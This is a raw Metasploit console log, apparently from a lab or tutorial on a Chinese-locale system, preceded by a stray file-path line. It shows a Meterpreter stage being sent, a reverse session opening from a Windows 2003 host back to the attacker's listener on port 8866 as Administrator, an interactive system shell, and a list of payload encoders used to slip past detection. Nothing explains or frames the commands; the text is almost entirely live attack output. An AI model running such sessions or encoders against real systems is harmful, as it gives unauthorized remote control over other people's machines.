 [*] Sending stage (179779 bytes) to 192.168.199.101
[*] Meterpreter session 1 opened (192.168.199.182:8866 -> 192.168.199.101:1028) at 2018-08-14 22:14:54 +0800
meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows XAOMING-WINDOWS\Administrator @ XAOMING-WINDOWS 192.168.199.182:8866 -> 192.168.199.101:1028 (192.168.199.101)
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2672 created.
Channel 1 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\����>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > show encoders
Compatible Encoders
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/echo good Echo Command Encoder
cmd/generic_sh manual Generic Shell Variable Substitution Command Encoder
cmd/ifs low Generic ${IFS} Substitution Command Encoder
cmd/perl normal Perl Command Encoder
cmd/powershell_base64 excellent Powershell Base64 Command Encoder
cmd/printf_php_mq manual printf(1) via PHP magic_quotes Utility Command Encoder
generic/eicar manual The EICAR Encoder
generic/none normal The "none" Encoder
mipsbe/byte_xori normal Byte XORi Encoder
mipsbe/longxor normal XOR Encoder
mipsle/byte_xori normal Byte XORi Encoder
mipsle/longxor normal XOR Encoder
php/base64 great PHP Base64 Encoder
ppc/longxor normal PPC LongXOR Encoder
ppc/longxor_tag normal PPC LongXOR Encoder
ruby/base64 great Ruby Base64 Encoder
sparc/longxor_tag normal SPARC DWORD XOR Encoder
x64/xor normal XOR Encoder
x64/zutto_dekiru manual Zutto Dekiru
x86/add_sub manual Add/Sub Encoder
x86/alpha_mixed low Alpha2 Alphanumeric Mixedcase Encoder
x86/alpha_upper low Alpha2 Alphanumeric Uppercase Encoder
x86/avoid_underscore_tolower manual Avoid underscore/tolower
x86/avoid_utf8_tolower manual Avoid UTF8/tolower
x86/bloxor manual BloXor - A Metamorphic Block Based XOR Encoder
x86/bmp_polyglot manual BMP Polyglot